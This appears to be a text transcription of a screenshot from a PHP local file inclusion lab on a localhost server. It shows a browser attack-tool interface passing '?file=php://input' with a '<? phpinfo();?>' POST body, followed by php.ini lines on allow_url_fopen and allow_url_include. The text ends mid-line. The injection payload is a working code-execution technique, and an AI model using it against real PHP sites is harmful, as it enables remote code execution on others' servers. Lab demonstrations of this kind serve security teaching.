 Load URL
http://127.0.0.1:2500/fileinclude/index.php
Split URL
?file=php://input
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Post data
<? phpinfo();?>
PHP Version 5.4.45
801 ; Maximum allowed size for uploaded files.
802 ; http://php.net/upload-max-filesize
803 upload_max_filesize = 2M
804
805 ; Maximum number of files that can be uploa
806 max_file_uploads = 20
807
808 ;;;;;;;;;;;;;;;;;;
809 ; Fopen wrappers ;
810 ;;;;;;;;;;;;;;;;;;
811
812 ; Whether to allow the treatment of URLs (
813 ; http://php.net/allow-url-fopen
814 allow_url_fopen = Off
815
816 ; Whether to allow include/require to open
817 ; http://php.net/allow-url-include
818 allow_url_include =